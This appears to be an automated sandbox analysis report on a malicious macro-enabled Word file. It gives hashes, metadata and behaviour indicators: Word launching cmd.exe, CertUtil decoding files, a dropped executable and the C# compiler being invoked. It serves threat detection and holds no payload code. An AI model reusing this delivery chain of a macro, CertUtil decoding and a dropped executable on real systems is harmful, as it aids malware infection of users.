| File name: | e7090590551db5986537cf5979f7f367b22c1c8231bfa58b032449f15d7c886a.doc |
| Full analysis: | https://app.any.run/tasks/24a834ff-99b3-4eee-83ed-962d174fc49b |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 01:40:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | F2C85339676398FF5E8D83204C5A76A3 |
| SHA1: | 01DDCB30308BCF7EA75FEBA02EEA4B04295AC844 |
| SHA256: | E7090590551DB5986537CF5979F7F367B22C1C8231BFA58B032449F15D7C886A |
| SSDEEP: | 768:/LEPTJ3vrOO3RToQgsmvSz1BSHC0zolScXOl/:GJ3zaQXrq5M/O5 |
MALICIOUS




Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3328)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3328)

Starts Visual C# compiler


- weXfvlHFdeZDapgOMUTXuEy.exe (PID: 1916)
Application was dropped or rewritten from another process
- weXfvlHFdeZDapgOMUTXuEy.exe (PID: 1916)
SUSPICIOUS
Creates files in the Windows directory
- cmd.exe (PID: 3656)


Starts CertUtil for decode files
- cmd.exe (PID: 3656)
Starts application from unusual location
- cmd.exe (PID: 3656)
Executable content was dropped or overwritten
- cmd.exe (PID: 3656)
Removes files from Windows directory
- cmd.exe (PID: 3656)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3328)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3328)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x7aec387e |
| ZipCompressedSize: | 391 |
| ZipUncompressedSize: | 1453 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | alizee |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | alizee |
| RevisionNumber: | 3 |
| CreateDate: | 2019:05:08 18:20:00Z |
| ModifyDate: | 2019:05:08 18:29:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 7 minutes |
| Pages: | 1 |
| Words: | - |
| Characters: | - |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | - |
| Paragraphs: | - |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | - |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
43
Monitored processes
10
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 676 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\mxq0ngbg.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | — | weXfvlHFdeZDapgOMUTXuEy.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.6.1055.0 built by: NETFXREL2 Modules
| |||||||||||||||
| 1136 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\sbfymty2.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | — | weXfvlHFdeZDapgOMUTXuEy.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.6.1055.0 built by: NETFXREL2 Modules
| |||||||||||||||

